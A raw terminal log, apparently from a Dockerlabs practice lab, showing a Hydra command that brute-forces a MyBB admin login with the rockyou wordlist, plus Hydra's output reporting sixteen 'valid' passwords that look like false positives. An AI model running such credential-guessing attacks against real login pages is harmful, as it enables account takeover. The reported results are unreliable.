 Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-30 11:08:03
~/Maquinas_hack/Dockerlabs.es/mybb/skills hydra -l admin -P /home/quino/rockyou.txt panel.mybb.dl http-post-form "/member.php:username=admi
n&password=^PASS^&remember=yes&submit=Login&action=do_login&url=&my_post_key=8bf80030fa0d699af33e313cdf8b5840:Please correct the following errors bef
ore continuing"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-30 11:12:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344391 login tries (l:1/p:14344391), ~896525 tries per task
[DATA] attacking http-post-form://panel.mybb.dl:80/member.php:username=admin&password=^PASS^&remember=yes&submit=Login&action=do_login&url=&my_post_k
ey=8bf80030fa0d699af33e313cdf8b5840:Please correct the following errors before continuing
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 123456789
[80][http-post-form] host: panel.mybb.dl   login: admin   password: password
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345678
[80][http-post-form] host: panel.mybb.dl   login: admin   password: nicole
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 12345
[80][http-post-form] host: panel.mybb.dl   login: admin   password: princess
[80][http-post-form] host: panel.mybb.dl   login: admin   password: 1234567
[80][http-post-form] host: panel.mybb.dl   login: admin   password: monkey
[80][http-post-form] host: panel.mybb.dl   login: admin   password: lovely
[80][http-post-form] host: panel.mybb.dl   login: admin   password: abc123
[80][http-post-form] host: panel.mybb.dl   login: admin   password: iloveyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: rockyou
[80][http-post-form] host: panel.mybb.dl   login: admin   password: daniel
[80][http-post-form] host: panel.mybb.dl   login: admin   password: jessica
[80][http-post-form] host: panel.mybb.dl   login: admin   password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-30 11:12:25
~/Maquinas_hack/Dockerlabs.es/mybb/skills ✔ took 4s
launched firstatack